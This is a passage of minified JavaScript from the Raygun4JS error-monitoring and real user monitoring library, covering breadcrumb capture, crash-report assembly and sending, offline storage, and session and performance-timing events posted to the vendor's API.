c) { var d = { level: this.DEFAULT_BREADCRUMB_LEVEL, timestamp: (new Date).getTime(), type: "manual" }; switch (typeof a) { case "object": d = b.Utilities.merge(d, a); break; case "string": d = b.Utilities.merge(b.Utilities.merge(d, { message: a, metadata: c })); break; default: return void b.Utilities.log("expected first argument to recordBreadcrumb to be a 'string' or 'object', got " + typeof a) }this.BREADCRUMB_LEVELS.indexOf(d.level) === -1 && (b.Utilities.log("unknown breadcrumb level " + d.level + " setting to default of '" + this.DEFAULT_BREADCRUMB_LEVEL + "'"), d.level = this.DEFAULT_BREADCRUMB_LEVEL), this.shouldRecord(d) && (d.message = b.Utilities.truncate(d.message, this.MAX_MESSAGE_SIZE), this.breadcrumbs.push(d), this.breadcrumbs = this.breadcrumbs.slice(-this.MAX_BREADCRUMBS)) }, d.prototype.shouldRecord = function (a) { var b = this.BREADCRUMB_LEVELS.indexOf(a.level), c = this.BREADCRUMB_LEVELS.indexOf(this.breadcrumbLevel); return b >= c }, d.prototype.setBreadcrumbLevel = function (a) { return this.BREADCRUMB_LEVELS.indexOf(a) === -1 ? void b.Utilities.log("Breadcrumb level of '" + a + "' is invalid, setting to default of '" + this.DEFAULT_BREADCRUMB_LEVEL + "'") : void (this.breadcrumbLevel = a) }, d.prototype.setOption = function (a, b) { if ("breadcrumbsLevel" === a) this.setBreadcrumbLevel(b); else if ("xhrIgnoredHosts" === a) { this.xhrIgnoredHosts = b.concat(this.DEFAULT_XHR_IGNORED_HOSTS); var d = this; this.removeBreadcrumbsWithPredicate(function (a) { return "request" === a.type && c(a.metadata.requestURL || a.metadata.responseURL, d.xhrIgnoredHosts) }) } else "logXhrContents" === a && (this.logXhrContents = b) }, d.prototype.any = function () { return this.breadcrumbs.length > 0 }, d.prototype.all = function () { return this.breadcrumbs }, d.prototype.enableAutoBreadcrumbs = function () { this.enableAutoBreadcrumbsXHR(), this.enableAutoBreadcrumbsClicks(), this.enableAutoBreadcrumbsConsole(), this.enableAutoBreadcrumbsNavigation() }, d.prototype.disableAutoBreadcrumbs = function () { this.disableAutoBreadcrumbsXHR(), this.disableAutoBreadcrumbsClicks(), this.disableAutoBreadcrumbsConsole(), this.disableAutoBreadcrumbsNavigation() }, d.prototype.removeBreadcrumbsWithPredicate = function (a) { for (var b = this.breadcrumbs, c = [], d = 0; d < b.length; d++) { var e = b[d]; a(e) || c.push(e) } this.breadcrumbs = c }, d.prototype.removeCrumbsOfType = function (a) { this.removeBreadcrumbsWithPredicate(function (b) { return b.type === a }) }, d.prototype.enableAutoBreadcrumbsConsole = function () { if ("undefined" != typeof a.console) { var c = function (a, b) { for (var c = [], d = 0; d < b.length; d++) { var e = b[d]; null !== e && void 0 !== e && c.push(e.toString()) } this.recordBreadcrumb({ type: "console", level: a, message: Array.prototype.slice.call(c).join(", ") }) }.bind(this), d = ["log", "warn", "error"], e = this; this.disableConsoleFunctions = d.map(function (a) { return b.Utilities.enhance(console, a, e.wrapWithHandler(function () { var b = "log" === a ? "info" : "warn" === a ? "warning" : "error"; c(b, arguments) })) }) } }, d.prototype.disableAutoBreadcrumbsConsole = function () { this.disableConsoleFunctions.forEach(function (a) { a() }), this.removeCrumbsOfType("console") }, d.prototype.enableAutoBreadcrumbsNavigation = function () { if (a.addEventListener && a.history && a.history.pushState) { var c = function (b, c, d, e) { var f = location.pathname + location.search + location.hash, g = null; return a.history.state && (g = history.state), { message: "History " + b, type: "navigation", level: "info", metadata: { from: f, to: e || f, prevState: JSON.stringify(g) || "unsupported", nextState: JSON.stringify(c) } } }.bind(this), d = function (a) { return a.split("#")[1] || "" }, e = ["pushState", "replaceState"]; this.disableNavigationFunctions = this.disableNavigationFunctions.concat(e.map(function (a) { return b.Utilities.enhance(history, a, this.wrapWithHandler(function (b, d, e) { this.recordBreadcrumb(c(a, b, d, e)) }.bind(this))) }.bind(this))); var f = function (a) { var b, c = a.oldURL, e = a.newURL; return b = c && e ? { from: d(c), to: d(e) } : { to: location.hash }, { type: "navigation", message: "Hash change", metadata: b } }, g = function (a) { return this.wrapWithHandler(function () { this.recordBreadcrumb(a.apply(null, arguments)) }.bind(this)) }.bind(this), h = [{ element: a, event: "hashchange", handler: f }, { element: a, event: "load", handler: function () { return { type: "navigation", message: "Page loaded" } } }, { element: a, event: "popstate", handler: function () { return { type: "navigation", message: "Navigated back" } } }, { element: a, event: "pagehide", handler: function () { return { type: "navigation", message: "Page hidden" } } }, { element: a, event: "pageshow", handler: function () { return { type: "navigation", message: "Page shown" } } }, { element: document, event: "DOMContentLoaded", handler: function () { return { type: "navigation", message: "DOMContentLoaded" } } }]; this.disableNavigationFunctions = this.disableNavigationFunctions.concat(h.map(function (a) { return b.Utilities.addEventHandler(a.element, a.event, g(a.handler)) }.bind(this))) } }, d.prototype.disableAutoBreadcrumbsNavigation = function () { this.disableNavigationFunctions.forEach(function (a) { a() }), this.disableNavigationFunctions = [], this.removeCrumbsOfType("navigation") }, d.prototype.enableAutoBreadcrumbsClicks = function () { this.disableClicksTracking = b.Utilities.addEventHandler(a, "click", this.wrapWithHandler(function (a) { var c, d; try { c = b.Utilities.truncate(b.Utilities.nodeText(a.target), 150), d = b.Utilities.nodeSelector(a.target) } catch (e) { c = "[unknown]", d = "[unknown]", b.Utilities.log("Error retrieving node text/selector. Most likely due to a cross domain error") } this.recordBreadcrumb({ type: "click-event", message: "UI Click", level: "info", metadata: { text: c, selector: d } }) }.bind(this), !0)) }, d.prototype.disableAutoBreadcrumbsClicks = function () { this.disableClicksTracking(), this.removeCrumbsOfType("click-event") }, d.prototype.enableAutoBreadcrumbsXHR = function () { var d = this; return a.XMLHttpRequest.prototype.addEventListener ? void (this.disableXHRLogging = b.Utilities.enhance(a.XMLHttpRequest.prototype, "open", d.wrapWithHandler(function () { var a = (new Date).getTime(), e = arguments[1] || "Unknown", f = arguments[0]; c(e, d.xhrIgnoredHosts) || (b.Utilities.enhance(this, "send", d.wrapWithHandler(function () { var a = { method: f, requestURL: e }; arguments[0] && "string" == typeof arguments[0] && d.logXhrContents && (a.requestText = b.Utilities.truncate(arguments[0], 500)), d.recordBreadcrumb({ type: "request", message: "Opening request to " + e, level: "info", metadata: a }) })), this.addEventListener("load", d.wrapWithHandler(function () { var c = "N/A for non text responses"; "" !== this.responseType && "text" !== this.responseType || !d.logXhrContents || (c = b.Utilities.truncate(this.responseText, 500)), d.recordBreadcrumb({ type: "request", message: "Finished request to " + e, level: "info", metadata: { status: this.status, requestURL: e, responseURL: this.responseURL, responseText: d.logXhrContents ? c : "Disabled", duration: (new Date).getTime() - a + "ms" } }) })), this.addEventListener("error", d.wrapWithHandler(function () { d.recordBreadcrumb({ type: "request", message: "Failed request to " + e, level: "info", metadata: { status: this.status, requestURL: e, responseURL: this.responseURL, duration: (new Date).getTime() - a + "ms" } }) })), this.addEventListener("abort", d.wrapWithHandler(function () { d.recordBreadcrumb({ type: "request", message: "Request to " + e + "aborted", level: "info", metadata: { requestURL: e, duration: (new Date).getTime() - a + "ms" } }) }))) }))) : void (this.disableXHRLogging = function () { }) }, d.prototype.disableAutoBreadcrumbsXHR = function () { this.disableXHRLogging(), this.removeCrumbsOfType("request") }, d.prototype.wrapPrototypeWithHandlers = function () { var a, b; for (a in d.prototype) b = d.prototype[a], "function" == typeof b && (d.prototype[a] = this.wrapWithHandler(b)) }, d }; var raygunFactory = function (a, b, c) {
    function d(a) { "function" == typeof z && z(a) } function e() { s || M ? g() : r.Utilities.readCookie(D, f) } function f(a, b) { var c; a && (c = "Unknown"), b ? c = b : (c = r.Utilities.getUuid(), r.Utilities.createCookie(D, c, 744)), r.setUser(c, !0, null, null, null, c), g() } function g() { if (_ !== C.READY) { if (_ = C.READY, r.RealUserMonitoring !== c && !O) { var b = function () { X = new r.RealUserMonitoring(r.Options._raygunApiKey, T, q, s, t, R, U, V, G, Z, $, ca, w), X.attach() }; "onLoad" === A ? b() : a.addEventListener ? a.addEventListener("load", b) : a.attachEvent("onload", b) } h(), j() } } function h() { var a; for (a = 0; a < aa.length; a++)n(aa[a].stackTrace, aa[a].options, aa[a].userTriggered); for (aa = [], a = 0; a < ba.length; a++)ea.trackEvent(ba[a].type, ba[a].options); ba = [] } function i(a, b) { var c = (new Date).toJSON(); try { var d = "raygunjs+" + r.Options._raygunApiKey + "=" + c + "=" + r.Utilities.getRandomInt(); "undefined" == typeof localStorage[d] && (localStorage[d] = JSON.stringify({ url: a, data: b })) } catch (e) { r.Utilities.log("Raygun4JS: LocalStorage full, cannot save exception") } } function j() { if (r.Utilities.localStorageAvailable()) for (var a in localStorage) if ("raygunjs=" === a.substring(0, 9) || a.substring(0, 33) === "raygunjs+" + r.Options._raygunApiKey) { try { var b = JSON.parse(localStorage[a]); q(b.url, b.data) } catch (c) { r.Utilities.log("Raygun4JS: Invalid JSON object in LocalStorage") } try { localStorage.removeItem(a) } catch (c) { r.Utilities.log("Raygun4JS: Unable to remove error") } } } function k(a, b) { if (u) for (var c = 0; c < u.length; c++)if ("object" == typeof u[c] && "function" == typeof u[c].exec) { if (null !== u[c].exec(a)) return "[removed by filter]" } else if (u[c] === a) return "[removed by filter]"; return b } function l(a, b) { if (null == a) return a; if ("[object Object]" !== Object.prototype.toString.call(a)) return a; var c = {}; for (var d in a) { var e = a[d]; "[object Object]" === Object.prototype.toString.call(e) ? "Details" !== b || "Client" !== d ? c[d] = l(k(d, e), d) : c[d] = e : "[object Function]" !== Object.prototype.toString.call(e) && ("undefined" != typeof b ? c[d] = k(d, e) : "OccurredOn" === d && (c[d] = e)) } return c } function m(a, b, d, e) { var f = "AJAX Error: " + (b.statusText || "unknown") + " " + (d.type || "unknown") + " " + (r.Utilities.truncateURL(d.url) || "unknown"); (!I || 0 !== b.status && b.getAllResponseHeaders()) && r.send(e || a.type, { status: b.status, statusText: b.statusText, type: d.type, url: d.url, ajaxErrorMessage: f, contentType: d.contentType, requestData: d.data && d.data.slice ? d.data.slice(0, 10240) : c, responseData: b.responseText && b.responseText.slice ? b.responseText.slice(0, 10240) : c, activeTarget: a.target && a.target.activeElement && a.target.activeElement.outerHTML && a.target.activeElement.outerHTML.slice ? a.target.activeElement.outerHTML.slice(0, 10240) : c }) } function n(b, d, e) { if (_ !== C.READY) return void aa.push({ stackTrace: b, options: d, userTriggered: e }); var f = "Script error", g = [], h = {}; if (L) { if (!b.stack || !b.stack.length) return void r.Utilities.log("Raygun4JS: Cancelling send due to null stacktrace"); var i = r.Utilities.parseUrl("domain"), j = f; if (b.message ? j = b.message : d && d.status && (j = d.status), "undefined" == typeof j && (j = f), !r.Utilities.isReactNative() && j.substring(0, f.length) === f && null !== b.stack[0].url && b.stack[0].url.indexOf(i) === -1 && (0 === b.stack[0].line || "?" === b.stack[0].func)) return void r.Utilities.log("Raygun4JS: cancelling send due to third-party script error with no stacktrace and message"); if (null !== b.stack[0].url && b.stack[0].url.indexOf(i) === -1) { var m = !1; for (var n in S) b.stack[0].url.indexOf(S[n]) > -1 && (m = !0); if (!m) return void r.Utilities.log("Raygun4JS: cancelling send due to error on non-origin, non-whitelisted domain") } } if (U instanceof Array) for (var p in U) if (U.hasOwnProperty(p) && a.location.hostname && a.location.hostname.match(U[p])) return void r.Utilities.log("Raygun4JS: cancelling send as error originates from an excluded hostname"); if (V instanceof Array && !r.Utilities.isReactNative()) for (var q in V) if (V.hasOwnProperty(q) && navigator.userAgent.match(V[q])) return void r.Utilities.log("Raygun4JS: cancelling send as error originates from an excluded user agent"); if (r.Utilities.isReactNative() || !navigator.userAgent.match("RaygunPulseInsightsCrawler")) { b.stack && b.stack.length && r.Utilities.forEach(b.stack, function (a, b) { g.push({ LineNumber: b.line, ColumnNumber: b.column, ClassName: "line " + b.line + ", column " + b.column, FileName: b.url, MethodName: b.func || "[anonymous]" }) }); var u = r.Utilities.parseUrl("?"); u.length > 0 && r.Utilities.forEach(u.split("&"), function (a, b) { var c = b.split("="); if (c && 2 === c.length) { var d = decodeURIComponent(c[0]), e = k(d, c[1]); h[d] = e } }), d === c && (d = {}), r.Utilities.isEmpty(d.customData) && ("function" == typeof Q ? d.customData = Q() : d.customData = Q), r.Utilities.isEmpty(d.tags) && ("function" == typeof R ? d.tags = R() : "string" == typeof R ? d.tags = [R] : d.tags = R), e || (d.tags || (d.tags = []), r.Utilities.contains(d.tags, "UnhandledException") || d.tags.push("UnhandledException")), r.Utilities.isReactNative() && !r.Utilities.contains(d.tags, "React Native") && d.tags.push("React Native"); var w, y = a.screen || { width: r.Utilities.getViewPort().width, height: r.Utilities.getViewPort().height, colorDepth: 8 }, z = d.customData && d.customData.ajaxErrorMessage; w = "customData" === W ? l(d.customData, "UserCustomData") : d.customData; try { JSON.stringify(w) } catch (A) { var B = "Cannot add custom data; may contain circular reference"; w = { error: B }, r.Utilities.log("Raygun4JS: " + B) } var D = f; z ? D = z : b.message ? D = b.message : d && d.status && (D = d.status), "undefined" == typeof D && (D = f), D && "string" == typeof D && (D = D.substring(0, 512)); var E; E = r.Utilities.isReactNative() ? "/" : [location.protocol, "//", location.host, location.pathname, location.hash].join(""); var F = { OccurredOn: new Date, Details: { Error: { ClassName: b.name, Message: D, StackTrace: g, StackString: b.stackstring }, Environment: { UtcOffset: (new Date).getTimezoneOffset() / -60, "User-Language": navigator.userLanguage, "Document-Mode": r.Utilities.isReactNative() ? "Not available" : document.documentMode, "Browser-Width": r.Utilities.getViewPort().width, "Browser-Height": r.Utilities.getViewPort().height, "Screen-Width": y.width, "Screen-Height": y.height, "Color-Depth": y.colorDepth, Browser: navigator.appCodeName, "Browser-Name": navigator.appName, "Browser-Version": navigator.appVersion, Platform: navigator.platform }, Client: { Name: "raygun-js", Version: "2.8.3" }, UserCustomData: w, Tags: d.tags, Request: { Url: E, QueryString: h, Headers: { "User-Agent": navigator.userAgent, Referer: r.Utilities.isReactNative() ? "Not available" : document.referrer, Host: r.Utilities.isReactNative() ? "Not available" : document.domain } }, Version: t || "Not supplied" } }; if (F.Details.User = s, Y.any()) { F.Details.Breadcrumbs = []; var G = Y.all(); G.forEach(function (a) { a.metadata && (a.CustomData = a.metadata, delete a.metadata), F.Details.Breadcrumbs.push(a) }) } if ("all" === W && (F = l(F)), "function" == typeof x && (r.Utilities.log("Raygun4JS: calling custom grouping key"), F.Details.GroupingKey = x(F, b, d)), "function" == typeof v) { var H = v(F); H && o(H) } else o(F) } } function o(a) { if (r.Utilities.isApiKeyConfigured()) { r.Utilities.log("Sending exception data to Raygun:", a); var b = T + "/entries?apikey=" + encodeURIComponent(r.Options._raygunApiKey); q(b, JSON.stringify(a)) } } function p(b, c) { var d; return d = new a.XMLHttpRequest, "withCredentials" in d || r.Utilities.isReactNative() ? d.open(b, c, !0) : a.XDomainRequest && (H && (c = c.slice(6)), d = new a.XDomainRequest, d.open(b, c)), d.timeout = 1e4, d } function q(b, c) {
        var e = p("POST", b, c); return "function" == typeof y && y(e),
            r.Utilities.log("Is offline enabled? " + K), "withCredentials" in e || r.Utilities.isReactNative() ? (e.onreadystatechange = function () { 4 === e.readyState && (202 === e.status ? j() : K && 403 !== e.status && 400 !== e.status && 429 !== e.status && i(b, c)) }, e.onload = function () { r.Utilities.log("posted to Raygun"), d(this) }) : a.XDomainRequest && (e.ontimeout = function () { K && (r.Utilities.log("Raygun: saved locally"), i(b, c)) }, e.onload = function () { r.Utilities.log("posted to Raygun"), j(), d(this) }), e.onerror = function () { r.Utilities.log("failed to post to Raygun"), d(this) }, e ? (r.Utilities.isReactNative() && e.setRequestHeader("Content-type", "application/json;charset=UTF-8"), void e.send(c)) : void r.Utilities.log("CORS not supported")
    } var r = {}; r.Utilities = raygunUtilityFactory(a, r), r.Breadcrumbs = raygunBreadcrumbsFactory(a, r); var s, t, u, v, w, x, y, z, A, B, C = { LOADING: 0, READY: 1 }, D = "raygun4js-userid", E = TraceKit, F = a.Raygun, G = !1, H = !1, I = !1, J = !1, K = !1, L = !1, M = !1, N = !1, O = !0, P = !1, Q = {}, R = [], S = [], T = "https://api.raygun.io", U = null, V = null, W = "customData", X = null, Y = new r.Breadcrumbs, Z = null, $ = !0, _ = C.LOADING, aa = [], ba = [], ca = null, da = Math.random(), ea = { Rand: da, Options: {}, noConflict: function () { return F && (a.Raygun = F), r }, constructNewRaygun: function () { var b = raygunFactory(a, a.jQuery); return b }, init: function (a, d, f) { return E.remoteFetching = !1, this.Options._raygunApiKey = a, f && (Q = f), b && (B = b(document)), d && (H = d.allowInsecureSubmissions || !1, I = d.ignoreAjaxAbort || !1, J = d.ignoreAjaxError || !1, M = d.disableAnonymousUserTracking || !1, N = d.disableErrorTracking || !1, O = d.disablePulse === c || d.disablePulse, U = d.excludedHostnames || !1, V = d.excludedUserAgents || !1, Z = d.pulseMaxVirtualPageDuration || null, $ = d.pulseIgnoreUrlCasing || !1, ca = d.pulseCustomLoadTimeEnabled || !1, d.apiUrl && (T = d.apiUrl), "undefined" != typeof d.wrapAsynchronousCallbacks && (P = d.wrapAsynchronousCallbacks), d.debugMode && (G = d.debugMode), this.Options._debugMode = G, d.ignore3rdPartyErrors && (L = !0), d.apiEndpoint && (T = d.apiEndpoint), d.from && (A = d.from)), e(), r }, withCustomData: function (a) { return Q = a, r }, withTags: function (a) { return R = a, X !== c && null !== X && X.withTags(a), r }, attach: function () { return !r.Utilities.isApiKeyConfigured() || N ? r : (a.RaygunObject && a[a.RaygunObject] && a[a.RaygunObject].q && (a.onerror = null), r.Utilities.isReactNative() && __DEV__ !== !0 && a.ErrorUtils && a.ErrorUtils.setGlobalHandler && a.ErrorUtils.setGlobalHandler(function (a, b) { var c = z; z = function () { "function" == typeof c && c(), r.Utilities.defaultReactNativeGlobalHandler(a, b), z = c }, TraceKit.report(a) }), E.report.subscribe(n), P && E.extendToAsynchronousCallbacks(), B && B.ajaxError && !J && B.ajaxError(m), r) }, detach: function () { return E.report.unsubscribe(n), B && B.unbind("ajaxError", m), r }, send: function (a, b, c) { if (N) return r.Utilities.log("Error not sent due to disabled error tracking"), r; try { n(E.computeStackTrace(a), { customData: "function" == typeof Q ? r.Utilities.merge(Q(), b) : r.Utilities.merge(Q, b), tags: "function" == typeof R ? r.Utilities.mergeArray(R(), c) : r.Utilities.mergeArray(R, c) }, !0) } catch (d) { if (a !== d) throw d } return r }, setUser: function (a, b, d, e, f, g) { return s = { Identifier: a }, "boolean" == typeof b && (s.IsAnonymous = b), d && (s.Email = d), e && (s.FullName = e), f && (s.FirstName = f), g && (s.UUID = g), X !== c && null !== X && X.setUser(s), r }, resetAnonymousUser: function () { r.Utilities.clearCookie("raygun4js-userid") }, setVersion: function (a) { return t = a, r }, saveIfOffline: function (a) { return "undefined" != typeof a && "boolean" == typeof a && (K = a), r }, filterSensitiveData: function (a) { return u = a, r }, setFilterScope: function (a) { return "customData" !== a && "all" !== a || (W = a), r }, whitelistCrossOriginDomains: function (a) { return S = a, r }, onBeforeSend: function (a) { return v = a, r }, onBeforeSendRum: function (a) { return w = a, r }, groupingKey: function (a) { return x = a, r }, onBeforeXHR: function (a) { return y = a, r }, onAfterSend: function (a) { return z = a, r }, endSession: function () { r.RealUserMonitoring !== c && X && X.endSession() }, trackEvent: function (a, b) { return _ !== C.READY ? void ba.push({ type: a, options: b }) : void (r.RealUserMonitoring !== c && X && ("pageView" === a && b.path ? X.virtualPageLoaded(b.path) : "customTimings" === a && b.timings && X.sendCustomTimings(b.timings))) }, recordBreadcrumb: function () { Y.recordBreadcrumb.apply(Y, arguments) }, enableAutoBreadcrumbs: function (a) { a ? Y["enableAutoBreadcrumbs" + a]() : Y.enableAutoBreadcrumbs() }, disableAutoBreadcrumbs: function (a) { a ? Y["disableAutoBreadcrumbs" + a]() : Y.disableAutoBreadcrumbs() }, setBreadcrumbOption: function (a, b) { Y.setOption(a, b) }, setBreadcrumbs: function (a) { Y = a } }; return r = r.Utilities.mergeMutate(r, ea), a.__raygunNoConflict || (a.Raygun = r), TraceKit.setRaygun(r), r
}; window.__instantiatedRaygun = raygunFactory(window, window.jQuery); var raygunRumFactory = function (a, b, c) { c.RealUserMonitoring = function (b, c, d, e, f, g, h, i, j, k, l, m, n) { function o(a) { var b = encodeURIComponent(a).match(/%[89ABab]/g); return a.length + (b ? b.length : 0) } function p(a) { var b = s(G.cookieName), c = null === b, d = "string" == typeof exisitingCookie && b.length > 0 && b.indexOf("timestamp") === -1, e = null; if (!c && !d) { var f = new Date(r(b, "timestamp")), g = new Date(new Date - 18e5); e = f < g } if (c || d || e) G.sessionId = E(32), q(G.cookieName, G.sessionId), a(!0); else { var h = s(G.cookieName), i = r(h, "id"); "undefined" === i || "null" === i ? (G.sessionId = E(32), q(G.cookieName, G.sessionId), a(!0)) : (G.sessionId = i, a(!1)) } } function q(a, b, c) { var d, e; if (c) { var f = new Date; f.setTime(f.getTime() + 60 * c * 60 * 1e3), d = "; expires=" + f.toGMTString() } else d = ""; e = (new Date).toISOString(), document.cookie = a + "=id|" + b + "&timestamp|" + e + d + "; path=/" } function r(a, b) { var c = a.split(/[|&]/); return "id" === b ? c[1] : "timestamp" === b ? c[3] : void 0 } function s(a) { for (var b = a + "=", c = document.cookie.split(";"), d = 0; d < c.length; d++) { for (var e = c[d]; " " === e.charAt(0);)e = e.substring(1, e.length); if (0 === e.indexOf(b)) return e.substring(b.length, e.length) } return null } function t() { var a, b = s(G.cookieName); if (b) { var c = new Date(r(b, "timestamp")), d = new Date(new Date - 18e5); a = c < d } else a = !0; a && (G.sessionId = E(32)), q(G.cookieName, G.sessionId), a && G.pageLoaded(!0) } function u(a) { return Math.min(a, 3e5) } function v(a) { for (var b in a) isNaN(a[b]) && "string" != typeof a[b] && (a[b] = 0); return a } function w(b, c) { var d; return d = "object" == typeof a.performance && "function" == typeof a.performance.now ? a.performance.now() : 0, { t: "v", du: Math.min(G.maxVirtualPageDuration, d - (b || c)), o: Math.min(G.maxVirtualPageDuration, d - c) } } function x(a, b) { var c = { du: a.duration, t: "p" }; return c.a = b + a.fetchStart, a.domainLookupStart && a.domainLookupStart > 0 && (c.b = b + a.domainLookupStart - c.a), a.domainLookupEnd && a.domainLookupEnd > 0 && (c.c = b + a.domainLookupEnd - c.a), a.connectStart && a.connectStart > 0 && (c.d = b + a.connectStart - c.a), a.connectEnd && a.connectEnd > 0 && (c.e = b + a.connectEnd - c.a), a.responseStart && a.responseStart > 0 && (c.f = b + a.responseStart - c.a), a.responseEnd && a.responseEnd > 0 && (c.g = b + a.responseEnd - c.a), a.domLoading && a.domLoading > 0 && (c.h = b + a.domLoading - c.a), a.domInteractive && a.domInteractive > 0 && (c.i = b + a.domInteractive - c.a), a.domContentLoadedEventEnd && a.domContentLoadedEventEnd > 0 && (c.j = b + a.domContentLoadedEventEnd - c.a), a.domComplete && a.domComplete > 0 && (c.k = u(b + a.domComplete - c.a)), a.loadEventStart && a.loadEventStart > 0 && (c.l = b + a.loadEventStart - c.a), a.loadEventEnd && a.loadEventEnd > 0 && (c.m = b + a.loadEventEnd - c.a), a.secureConnectionStart && a.secureConnectionStart > 0 && (c.n = b + (a.secureConnectionStart - a.connectStart) - c.a), c = v(c) } function y(a, b) { var c = { du: u(a.duration).toFixed(2), t: "xmlhttprequest" === a.initiatorType ? "x" : 0 === a.duration ? "e" : "c", a: (b + a.fetchStart).toFixed(2) }; return a.domainLookupStart && a.domainLookupStart > 0 && (c.b = b + a.domainLookupStart - c.a), a.domainLookupEnd && a.domainLookupEnd > 0 && (c.c = b + a.domainLookupEnd - c.a), a.connectStart && a.connectStart > 0 && (c.d = b + a.connectStart - c.a), a.connectEnd && a.connectEnd > 0 && (c.e = b + a.connectEnd - c.a), a.responseStart && a.responseStart > 0 && (c.f = b + a.responseStart - c.a), a.responseEnd && a.responseEnd > 0 && (c.g = b + a.responseEnd - c.a), a.secureConnectionStart && a.secureConnectionStart > 0 && (c.n = b + (a.secureConnectionStart - a.connectStart) - c.a), c = v(c) } function z() { var b = a.location.pathname; G.ignoreUrlCasing && (b = b.toLowerCase()); var c = a.location.protocol + "//" + a.location.host + b; return c.length > 800 && (c = c.substring(0, 800)), { url: c, userAgent: navigator.userAgent, timing: x(a.performance.timing, 0), size: 0 } } function A(b, c, d) { G.ignoreUrlCasing && (b = b.toLowerCase()), b.indexOf("?") !== -1 && (b = b.split("?")[0]); var e = a.location.protocol + "//" + a.location.host + b; return e.length > 800 && (e = e.substring(0, 800)), { url: e, userAgent: navigator.userAgent, timing: w(c, d), size: 0 } } function B(b, c) { var d = b.name.split("?")[0]; return G.ignoreUrlCasing && (d = d.toLowerCase()), d.length > 800 && (d = d.substring(0, 800)), { url: d, timing: y(b, c ? 0 : a.performance.timing.navigationStart), size: b.decodedBodySize || 0 } } function C(b, c) { if (void 0 !== a.performance && a.performance.getEntries) try { for (var d = a.performance.getEntries(), e = G.offset; e < d.length; e++) { var f = d[e].name.split("?")[0]; 0 !== f.indexOf(G.apiUrl) && (f.indexOf("favicon.ico") > 0 || 0 !== f.indexOf("about:blank") && ("j" === f[0] && 1 === f.indexOf("avascript:") || 0 !== f.indexOf("chrome-extension://") && 0 !== f.indexOf("res://") && 0 !== f.indexOf("file://") && b.push(B(d[e], c)))) } G.offset = d.length } catch (g) { } } function D(b, c, d) { if (void 0 === a.performance || void 0 === a.performance.timing || void 0 === a.performance.timing.fetchStart || isNaN(a.performance.timing.fetchStart)) return null; var e = []; if (c && (d && e.push(z()), C(e)), b) { G.pendingVirtualPage && (e.push(G.pendingVirtualPage), C(e, !0)); var f = null == G.pendingVirtualPage; if (G.pendingVirtualPage = A(b, G.previousVirtualPageLoadTimestamp, G.initalStaticPageLoadTimestamp), !f && e.length > 0) return e } return e } function E(a) { return Math.round(Math.pow(36, a + 1) - Math.random() * Math.pow(36, a)).toString(36).slice(1) } function F(b, c) { a.console && a.console.log && G.debugMode && (a.console.log(b), c && a.console.log(c)) } var G = this, H = {}; this.cookieName = "raygun4js-sid", this.apiKey = b, this.apiUrl = c, this.debugMode = j, this.excludedHostNames = h, this.excludedUserAgents = i, this.maxVirtualPageDuration = k || 18e5, this.ignoreUrlCasing = l, this.customTimingsEnabled = m, this.pendingPerformancePayload = null, this.beforeSend = n || function (a) { return a }, this.makePostCorsRequest = function (b, c) { if (G.excludedUserAgents instanceof Array) for (var e in G.excludedUserAgents) if (G.excludedUserAgents.hasOwnProperty(e) && navigator.userAgent.match(G.excludedUserAgents[e])) return void (G.debugMode && F("Raygun4JS: cancelling send as error originates from an excluded user agent")); if (G.excludedHostNames instanceof Array) for (var f in G.excludedHostNames) if (G.excludedHostNames.hasOwnProperty(f) && a.location.hostname && a.location.hostname.match(G.excludedHostNames[f])) return void F("Raygun4JS: cancelling send as error originates from an excluded hostname"); if (!navigator.userAgent.match("RaygunPulseInsightsCrawler")) { var g = G.beforeSend(c); if (!g) return void (G.debugMode && F("Raygun4JS: cancelling send because onBeforeSendRUM returned falsy value")); if (g.eventData) for (var h = 0; h < g.eventData.length; h++)g.eventData[h].data && (g.eventData[h].data = JSON.stringify(g.eventData[h].data)); d(b, JSON.stringify(g)) } }, this.sessionId = null, this.virtualPage = null, this.user = e, this.version = f, this.tags = g, this.heartBeatInterval = null, this.offset = 0, this.attach = function () { p(function (a) { G.pageLoaded(a) }); var b = function () { this.updateCookieTimestamp() }.bind(H), c = function () { var a = []; if (C(a), G.pendingVirtualPage && (a.push(G.pendingVirtualPage), C(a, !0)), a.length > 0) { var b = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: a }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), b) } }, d = function () { "visible" === document.visibilityState && this.updateCookieTimestamp() }.bind(H); a.addEventListener ? (a.addEventListener("click", b), document.addEventListener("visibilitychange", d), a.addEventListener("beforeunload", c)) : a.attachEvent && document.attachEvent("onclick", b) }, this.pageLoaded = function (b) { if (b) { var c = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "session_start", user: G.user, version: G.version || "Not supplied", tags: G.tags, device: navigator.userAgent }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), c) } G.sendPerformance(!0, !0), G.heartBeat(), "object" == typeof a.performance && "function" == typeof a.performance.now ? G.initalStaticPageLoadTimestamp = a.performance.now() : G.initalStaticPageLoadTimestamp = 0 }, this.sendCustomTimings = function (a) { if ("object" == typeof a && ("number" == typeof a.custom1 || "number" == typeof a.custom2 || "number" == typeof a.custom3 || "number" == typeof a.custom4 || "number" == typeof a.custom5 || "number" == typeof a.custom6 || "number" == typeof a.custom7 || "number" == typeof a.custom8 || "number" == typeof a.custom9 || "number" == typeof a.custom10) && G.pendingPerformancePayload) { var b = G.pendingPerformancePayload, c = b.eventData[0].data; c[0].customTiming = a, b.eventData[0].data = c, G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), b), G.pendingPerformancePayload = null } }, this.setUser = function (a) { G.user = a }, this.withTags = function (a) { G.tags = a }, this.endSession = function () { var a = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "session_end" }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), a) }, this.heartBeat = function () { G.heartBeatInterval = setInterval(function () { var a, b = []; if (C(b, G.virtualPage), b.length > 0) { var c = JSON.stringify(b); o(c) < 128e3 && (a = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: b }] }) } void 0 !== a && G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), a) }, 3e4) }, 